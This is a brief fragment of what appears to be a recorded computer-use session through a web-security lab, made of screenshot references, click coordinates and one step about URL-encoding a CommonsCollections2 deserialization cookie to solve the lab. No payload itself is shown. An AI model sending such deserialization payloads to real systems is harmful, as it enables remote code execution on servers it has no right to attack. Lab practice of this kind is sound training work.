
- URL-encode all characters of the CommonsCollections2 cookie and send, solving the lab
left_click(1477, 843)

left_click(886, 182)
